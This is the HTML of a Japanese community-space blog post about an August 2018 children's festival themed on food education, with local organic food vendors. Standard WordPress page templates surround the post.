href="//pinterest.com/pin/create/button/?url=https%3A%2F%2Fsukoyakahiroba.net%2F2018%2F08%2F28%2F%25e6%25bb%259d%25e8%25b0%25b7%25e3%2583%2597%25e3%2583%25ad%25e3%2582%25b8%25e3%2582%25a7%25e3%2582%25af%25e3%2583%2588%25e3%2581%2599%25e3%2581%2593%25e3%2582%2584%25e3%2581%258b%25e6%2598%25bc%25e3%2583%2590%25e3%2583%25bc%25e3%2582%25b8%25e3%2583%25a7%25e3%2583%25b3%25e9%2596%258b%25e5%2582%25ac%2F&#038;description=&#038;media=https://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218690.jpg" target="_blank" rel="nofollow"><span class="kicon-pinterest"></span> </a></li><li><a data-class="popup" data-network="fintel" class="kiwi-nw-fintel" href="https://fintel.io/share?url=https%3A%2F%2Fsukoyakahiroba.net%2F2018%2F08%2F28%2F%25e6%25bb%259d%25e8%25b0%25b7%25e3%2583%2597%25e3%2583%25ad%25e3%2582%25b8%25e3%2582%25a7%25e3%2582%25af%25e3%2583%2588%25e3%2581%2599%25e3%2581%2593%25e3%2582%2584%25e3%2581%258b%25e6%2598%25bc%25e3%2583%2590%25e3%2583%25bc%25e3%2582%25b8%25e3%2583%25a7%25e3%2583%25b3%25e9%2596%258b%25e5%2582%25ac%2F" target="_blank" rel="nofollow"><span class="kicon-fintel"></span></a></li></ul><p>みなさんこんにちは　先日2018年8月25日　滝谷プロジェクトの昼こどもまつり<br />
として　すこやかひろばでこどもまつりを開催しました。</p>
<p>地域のみなさんがすこやかひろばを知って頂くきっかけになればと考え、広くみなさんと<br />
交流ができるアイデアを盛りだくさんで考えました。すこやかひろばが普段から大切にしている「食育」をテーマに、おいしくて育つ食、そして手作りであたたかい気持ちの食を用意しました。</p>
<p>オーガニックの野菜・化学肥料を避けた自然な形で育った卵、根っ子の会の自然農法のお弁当。地域のパン職人こもちゃんの「とぶのパン」さん、須賀にOPEN予定のかおるんさんのカフェ、アウリンコカフェさん。向陽台でおしゃれで有名なミルエピさんのスイーツ、そして、食品の無駄をなくす運動にも協力されている創業100年以上の冨士屋製菓本舗の「福豆」の協賛などなどすこやかひろばのロハス的な考えにぴったりのみなさんの結集でした。</p>
<p>ホームページがしばらくお休みでご迷惑をおかけしましたが基本的なお知らせは今後HPからも<br />
発信いたします。<a href="http://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218692.jpg"><img class="alignnone size-medium wp-image-191" src="http://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218692-225x300.jpg" alt="" width="225" height="300" srcset="https://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218692-225x300.jpg 225w, https://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218692-768x1024.jpg 768w, https://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218692.jpg 1108w" sizes="(max-width: 225px) 100vw, 225px" /></a><a href="http://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218694.jpg"><img class="alignnone size-medium wp-image-192" src="http://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218694-225x300.jpg" alt="" width="225" height="300" srcset="https://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218694-225x300.jpg 225w, https://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218694-768x1024.jpg 768w, https://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218694.jpg 1108w" sizes="(max-width: 225px) 100vw, 225px" /></a><a href="http://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218693.jpg"><img class="alignnone size-medium wp-image-190" src="http://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218693-225x300.jpg" alt="" width="225" height="300" srcset="https://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218693-225x300.jpg 225w, https://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218693-768x1024.jpg 768w, https://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218693.jpg 1108w" sizes="(max-width: 225px) 100vw, 225px" /></a><a href="http://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218691.jpg"><img class="alignnone size-medium wp-image-187" src="http://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218691-300x225.jpg" alt="" width="300" height="225" srcset="https://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218691-300x225.jpg 300w, https://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218691-768x576.jpg 768w, https://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218691-1024x768.jpg 1024w, https://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218691.jpg 1478w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>今後ともよろしくお願いいたします。<a href="http://sukoyakahiroba.net/wp-content/uploads/2018/08/kanban201808.jpg"><img class="alignnone size-medium wp-image-176" src="http://sukoyakahiroba.net/wp-content/uploads/2018/08/kanban201808-300x174.jpg" alt="" width="300" height="174" srcset="https://sukoyakahiroba.net/wp-content/uploads/2018/08/kanban201808-300x174.jpg 300w, https://sukoyakahiroba.net/wp-content/uploads/2018/08/kanban201808-768x445.jpg 768w, https://sukoyakahiroba.net/wp-content/uploads/2018/08/kanban201808.jpg 982w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	</div><!--/.blog-post-entry.markup-format-->
	<div class="blog-post-related-articles"><div class="row"><div class="col-sm-12"><div class="related-article-title">Related Articles</div><!--/.related-article-title--></div><!--/.col-sm-12--><div class="col-sm-4"><a href="https://sukoyakahiroba.net/2020/09/02/%e3%81%99%e3%81%93%e3%82%84%e3%81%8b%e3%81%b2%e3%82%8d%e3%81%b0%e3%81%a7%e3%81%99/" title="すこやかひろばです" class="related-post" style="background-image: url(https://sukoyakahiroba.net/wp-content/uploads/2020/09/12531142283459-240x206.jpg);"><span class="related-post-title">すこやかひろばです</span></a><!--/.related-post--></div><!--/.col-sm-4--><div class="col-sm-4"><a href="https://sukoyakahiroba.net/2018/08/26/hello-world/" title="ブログを新設いたしました！" class="related-post" style="background-image: url(https://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218691-240x206.jpg);"><span class="related-post-title">ブログを新設いたしました！</span></a><!--/.related-post--></div><!--/.col-sm-4--></div><!--/.row--></div><!--/.blog-post-related-articles-->	
<div id="comments">
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/08/28/%E6%BB%9D%E8%B0%B7%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88%E3%81%99%E3%81%93%E3%82%84%E3%81%8B%E6%98%BC%E3%83%90%E3%83%BC%E3%82%B8%E3%83%A7%E3%83%B3%E9%96%8B%E5%82%AC/#respond" style="display:none;">コメントをキャンセル</a></small></h3>			<form action="https://sukoyakahiroba.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required">*</span> が付いている欄は必須項目です</p><div class="row"><div class="col-sm-4"><input class="input-full" placeholder="Name" name="author" type="text" value=""  aria-required='true' /></div>
<div class="col-sm-4"><input class="input-full" placeholder="Email" name="email" type="email" value=""  aria-required='true' /></div>
<div class="col-sm-4"><input class="input-full" placeholder="Website" name="url" type="url" value="" /></div>
<p><img src="https://sukoyakahiroba.net/wp-content/plugins/siteguard/really-simple-captcha/tmp/1296704367.png" alt="CAPTCHA"></p><p><label for="siteguard_captcha">上に表示された文字を入力してください。</label><br /><input type="text" name="siteguard_captcha" id="siteguard_captcha" class="input" value="" size="10" aria-required="true" /><input type="hidden" name="siteguard_captcha_prefix" id="siteguard_captcha_prefix" value="1296704367" /></p><div class="col-sm-12"><textarea placeholder="Message" name="comment" aria-required="true"></textarea></div><!--/.col-sm-12--></div><!--/.row--><p class="form-submit"><input name="submit" type="submit" id="input-submit" class="submit" value="Send" /> <input type='hidden' name='comment_post_ID' value='175' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div><!--/#comments-->
</article><!--/#post-175.blog-post-->
				</section><!--/#blog-->
			</div><!--/.col-sm-7-->

							<div class="col-sm-4">
					<div id="sidebar">
						<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://sukoyakahiroba.net/">
	<div class="search-form-box">
		<input type="submit" id="searchsubmit" value="" />
		<input type="search" id="s" placeholder="Search..." value="" name="s" title="Search for:" />
	</div><!--/.search-form-box-->
</form><!--/.search-form-->
</div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<div class="widget-title"><h5>最近の投稿</h5></div>		<ul>
											<li>
					<a href="https://sukoyakahiroba.net/2022/07/14/7%e6%9c%88%e3%83%bb8%e6%9c%88%e3%81%ae%e3%81%99%e3%81%93%e3%82%84%e3%81%8b%e3%81%a0%e3%82%88%e3%82%8a%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/">7月・8月のすこやかだより&#038;スケジュール</a>
									</li>
											<li>
					<a href="https://sukoyakahiroba.net/2022/02/09/506/">2月のすこやか新聞</a>
									</li>
											<li>
					<a href="https://sukoyakahiroba.net/2021/09/28/%e3%81%99%e3%81%93%e3%82%84%e3%81%8b%e3%81%b2%e3%82%8d%e3%81%b010%e6%9c%88%e3%81%ae%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/">すこやかひろば10月のスケジュール</a>
									</li>
											<li>
					<a href="https://sukoyakahiroba.net/2021/01/18/%e3%81%99%e3%81%93%e3%82%84%e3%81%8b%e3%81%b2%e3%82%8d%e3%81%b0%e9%96%8b%e8%a8%ad%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">すこやかひろば開設お知らせ</a>
									</li>
											<li>
					<a href="https://sukoyakahiroba.net/2020/12/05/%e3%81%99%e3%81%93%e3%82%84%e3%81%8b%e3%81%b2%e3%82%8d%e3%81%b0%e3%81%8b%e3%82%89%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">すこやかひろばからお知らせ</a>
									</li>
					</ul>
		</div><div id="archives-2" class="widget widget_archive"><div class="widget-title"><h5>アーカイブ</h5></div>		<ul>
			<li><a href='https://sukoyakahiroba.net/2022/07/'>2022年7月</a></li>
	<li><a href='https://sukoyakahiroba.net/2022/02/'>2022年2月</a></li>
	<li><a href='https://sukoyakahiroba.net/2021/09/'>2021年9月</a></li>
	<li><a href='https://sukoyakahiroba.net/2021/01/'>2021年1月</a></li>
	<li><a href='https://sukoyakahiroba.net/2020/12/'>2020年12月</a></li>
	<li><a href='https://sukoyakahiroba.net/2020/09/'>2020年9月</a></li>
	<li><a href='https://sukoyakahiroba.net/2020/06/'>2020年6月</a></li>
	<li><a href='https://sukoyakahiroba.net/2019/10/'>2019年10月</a></li>
	<li><a href='https://sukoyakahiroba.net/2018/11/'>2018年11月</a></li>
	<li><a href='https://sukoyakahiroba.net/2018/09/'>2018年9月</a></li>
	<li><a href='https://sukoyakahiroba.net/2018/08/'>2018年8月</a></li>
		</ul>
		</div><div id="categories-2" class="widget widget_categories"><div class="widget-title"><h5>カテゴリー</h5></div>		<ul>
	<li class="cat-item cat-item-9"><a href="https://sukoyakahiroba.net/category/%e3%81%99%e3%81%93%e3%82%84%e3%81%8b%e6%96%b0%e8%81%9e/" >すこやか新聞</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sukoyakahiroba.net/category/%e3%81%99%e3%81%93%e3%82%84%e3%81%8b%e6%97%a5%e8%a8%98/" >すこやか日記</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://sukoyakahiroba.net/category/%e3%81%99%e3%81%93%e3%82%84%e3%81%8b%e9%80%9a%e4%bf%a1/" >すこやか通信</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sukoyakahiroba.net/category/%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/" >スケジュール</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sukoyakahiroba.net/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" >未分類</a>
</li>
		</ul>
</div>					</div>
				</div>
					</div><!--/.row-->
	</div><!--/.container-->

	<div class="bottom-footer">
		<div class="container">
			<p class="copyright">
				<span>Theme: <a href="http://colorlib.com/wp/themes/illdy" title="Illdy" target="_blank">Illdy</a>.</span>
				<span class="bottom-copyright" data-customizer="copyright-credit">© Copyright 20121 All Rights Reserved.</span>
			</p>
		</div>
	</div>


<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sukoyakahiroba.net/wp-admin/admin-ajax.php";
</script>
	<!--[if lte IE 8]>
	<style>
		.attachment:focus {
			outline: #1e8cbe solid;
		}
		.selected.attachment {
			outline: #1e8cbe solid;
		}
	</style>
	<![endif]-->
	<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-menu"></div>
		<div class="media-frame-title"></div>
		<div class="media-frame-router"></div>
		<div class="media-frame-content"></div>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

	<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui">
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">メディアパネルを閉じる</span></span></button>
			<div class="media-modal-content"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

	<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<h1>ファイルをドロップしてアップロード</h1>
		</div>
	</script>

	<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">ファイルをドロップしてアップロード</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">アップローダーを閉じる</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">アップロードするファイルをドロップ</h2>
				<p class="upload-instructions drop-instructions">または</p>
				<button type="button" class="browser button button-hero">ファイルを選択</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui">
				
				<p class="max-upload-size">最大アップロードサイズ: 50 MB。</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						推奨画像サイズ: {{data.suggestedWidth}}×{{data.suggestedHeight}}ピクセル。					</p>
				<# } #>

							</div>
				</div>
	</script>

	<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="/2018/08/28/%E6%BB%9D%E8%B0%B7%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88%E3%81%99%E3%81%93%E3%82%84%E3%81%8B%E6%98%BC%E3%83%90%E3%83%BC%E3%82%B8%E3%83%A7%E3%83%B3%E9%96%8B%E5%82%AC/?mode=list" class="view-list">
			<span class="screen-reader-text">リスト表示</span>
		</a>
		<a href="/2018/08/28/%E6%BB%9D%E8%B0%B7%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88%E3%81%99%E3%81%93%E3%82%84%E3%81%8B%E6%98%BC%E3%83%90%E3%83%BC%E3%82%B8%E3%83%A7%E3%83%B3%E9%96%8B%E5%82%AC/?mode=grid" class="view-grid current">
			<span class="screen-reader-text">グリッド表示</span>
		</a>
	</script>

	<script type="text/html" id="tmpl-uploader-status">
		<h2>アップロード中</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">エラーを非表示</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

	<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

	<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons <# if ( ! data.hasPrevious ) { #> disabled <# } #>"><span class="screen-reader-text">前のメディア項目を編集</span></button>
			<button class="right dashicons <# if ( ! data.hasNext ) { #> disabled <# } #>"><span class="screen-reader-text">次のメディア項目を編集</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

	<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">画像を編集</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					ドキュメントプレビュー					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status">
				<span class="spinner"></span>
				<span class="saved">保存しました。</span>
			</span>
			<div class="details">
				<div class="filename"><strong>ファイル名:</strong> {{ data.filename }}</div>
				<div class="filename"><strong>ファイルタイプ:</strong> {{ data.mime }}</div>
				<div class="uploaded"><strong>更新日:</strong> {{ data.dateFormatted }}</div>

				<div class="file-size"><strong>ファイルサイズ:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>サイズ:</strong> {{ data.width }} &times; {{ data.height }}</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength ) { #>
					<div class="file-length"><strong>長さ:</strong> {{ data.fileLength }}</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>ビットレート:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<label class="setting" data-setting="url">
					<span class="name">URL</span>
					<input type="text" value="{{ data.url }}" readonly />
				</label>
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
								<label class="setting" data-setting="title">
					<span class="name">タイトル</span>
					<input type="text" value="{{ data.title }}" {{ maybeReadOnly }} />
				</label>
								<# if ( 'audio' === data.type ) { #>
								<label class="setting" data-setting="artist">
					<span class="name">アーティスト</span>
					<input type="text" value="{{ data.artist || data.meta.artist || '' }}" />
				</label>
								<label class="setting" data-setting="album">
					<span class="name">アルバム</span>
					<input type="text" value="{{ data.album || data.meta.album || '' }}" />
				</label>
								<# } #>
				<label class="setting" data-setting="caption">
					<span class="name">キャプション</span>
					<textarea {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</label>
				<# if ( 'image' === data.type ) { #>
					<label class="setting" data-setting="alt">
						<span class="name">代替テキスト</span>
						<input type="text" value="{{ data.alt }}" {{ maybeReadOnly }} />
					</label>
				<# } #>
				<label class="setting" data-setting="description">
					<span class="name">説明</span>
					<textarea {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</label>
				<label class="setting">
					<span class="name">アップロード:</span>
					<span class="value">{{ data.authorName }}</span>
				</label>
				<# if ( data.uploadedToTitle ) { #>
					<label class="setting">
						<span class="name">アップロード先:</span>
						<# if ( data.uploadedToLink ) { #>
							<span class="value"><a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a></span>
						<# } else { #>
							<span class="value">{{ data.uploadedToTitle }}</span>
						<# } #>
					</label>
				<# } #>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<a class="view-attachment" href="{{ data.link }}">添付ファイルのページを表示</a>
				<# if ( data.can.save ) { #> |
					<a href="post.php?post={{ data.id }}&action=edit">さらに詳細を編集</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #> |
											<button type="button" class="button-link delete-attachment">完全に削除する</button>
									<# } #>
			</div>

		</div>
	</script>

	<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">削除</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">選択を解除</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					placeholder="この画像のキャプション" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						placeholder="このビデオの説明を書く"
					<# } else if ( 'audio' === data.type ) { #>
						placeholder="この音声の説明を書く"
					<# } else { #>
						placeholder="このメディアの説明を書く"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

	<script type="text/html" id="tmpl-attachment-details">
		<h2>
			添付ファイルの詳細			<span class="settings-save-status">
				<span class="spinner"></span>
				<span class="saved">保存しました。</span>
			</span>
		</h2>
		<div class="attachment-info">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<img src="{{ data.size.url }}" draggable="false" alt="" />
				<# } else { #>
					<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
				<# } #>
			</div>
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">{{ data.width }} &times; {{ data.height }}</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">画像を編集</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength ) { #>
					<div class="file-length">長さ: {{ data.fileLength }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">完全に削除する</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>

		<label class="setting" data-setting="url">
			<span class="name">URL</span>
			<input type="text" value="{{ data.url }}" readonly />
		</label>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<label class="setting" data-setting="title">
			<span class="name">タイトル</span>
			<input type="text" value="{{ data.title }}" {{ maybeReadOnly }} />
		</label>
				<# if ( 'audio' === data.type ) { #>
				<label class="setting" data-setting="artist">
			<span class="name">アーティスト</span>
			<input type="text" value="{{ data.artist || data.meta.artist || '' }}" />
		</label>
				<label class="setting" data-setting="album">
			<span class="name">アルバム</span>
			<input type="text" value="{{ data.album || data.meta.album || '' }}" />
		</label>
				<# } #>
		<label class="setting" data-setting="caption">
			<span class="name">キャプション</span>
			<textarea {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</label>
		<# if ( 'image' === data.type ) { #>
			<label class="setting" data-setting="alt">
				<span class="name">代替テキスト</span>
				<input type="text" value="{{ data.alt }}" {{ maybeReadOnly }} />
			</label>
		<# } #>
		<label class="setting" data-setting="description">
			<span class="name">説明</span>
			<textarea {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</label>
	</script>

	<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">選択範囲を編集</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">クリア</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

	<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>添付ファイルの表示設定</h2>

		<# if ( 'image' === data.type ) { #>
			<label class="setting align">
				<span>配置</span>
				<select class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						左					</option>
					<option value="center">
						中央					</option>
					<option value="right">
						右					</option>
					<option value="none" selected>
						なし					</option>
				</select>
			</label>
		<# } #>

		<div class="setting">
			<label>
				<# if ( data.model.canEmbed ) { #>
					<span>埋め込みまたはリンク</span>
				<# } else { #>
					<span>リンク先</span>
				<# } #>

				<select class="link-to"
					data-setting="link"
					<# if ( data.userSettings && ! data.model.canEmbed ) { #>
						data-user-setting="urlbutton"
					<# } #>>

				<# if ( data.model.canEmbed ) { #>
					<option value="embed" selected>
						メディアプレイヤーを埋め込む					</option>
					<option value="file">
				<# } else { #>
					<option value="none" selected>
						なし					</option>
					<option value="file">
				<# } #>
					<# if ( data.model.canEmbed ) { #>
						メディアファイルへのリンク					<# } else { #>
						メディアファイル					<# } #>
					</option>
					<option value="post">
					<# if ( data.model.canEmbed ) { #>
						添付ファイルページへのリンク					<# } else { #>
						添付ファイルのページ					<# } #>
					</option>
				<# if ( 'image' === data.type ) { #>
					<option value="custom">
						カスタム URL					</option>
				<# } #>
				</select>
			</label>
			<input type="text" class="link-to-custom" data-setting="linkUrl" />
		</div>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<label class="setting">
				<span>サイズ</span>
				<select class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								サムネイル &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								中 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								大 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								フルサイズ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</label>
		<# } #>
	</script>

	<script type="text/html" id="tmpl-gallery-settings">
		<h2>ギャラリーの設定</h2>

		<label class="setting">
			<span>リンク先</span>
			<select class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' == wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					添付ファイルのページ				</option>
				<option value="file" <# if ( 'file' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					メディアファイル				</option>
				<option value="none" <# if ( 'none' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					なし				</option>
			</select>
		</label>

		<label class="setting">
			<span>カラム</span>
			<select class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
